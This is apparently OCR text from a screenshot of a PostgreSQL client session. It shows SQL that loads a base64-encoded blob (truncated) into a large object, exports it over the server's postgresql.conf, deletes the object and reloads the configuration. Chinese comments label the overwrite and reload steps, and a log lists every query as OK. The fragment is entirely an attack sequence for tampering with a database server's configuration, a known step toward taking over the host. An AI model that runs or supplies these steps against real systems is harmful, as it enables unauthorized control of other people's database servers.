 10.211.55.3-post...
postgres
1 select lo_from_bytea(10001,decode('IyAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQojIFBvc3RncmVTUUwgY29uZmlndXJ
2
3 -- 通过lo_export覆盖配置文件
4 select lo_export(10001,'/var/lib/postgresql/data/postgresql.conf');
5 SELECT lo_unlink(10001);
6
7 -- 重新加载配置文件
8 select pg_reload_conf();
信息 摘要 结果 1 结果 2 结果 3 结果 4
Query Message Time
select lo_from_bytea(10001,decode('IyAtLS... ... OK ... 0.005000s
-- 通过lo_export覆盖配置文件 ... OK 0.001000s
SELECT lo_unlink(10001) ... OK ... 0.000000s
-- 重新加载配置文件 ... OK ... 0.000000s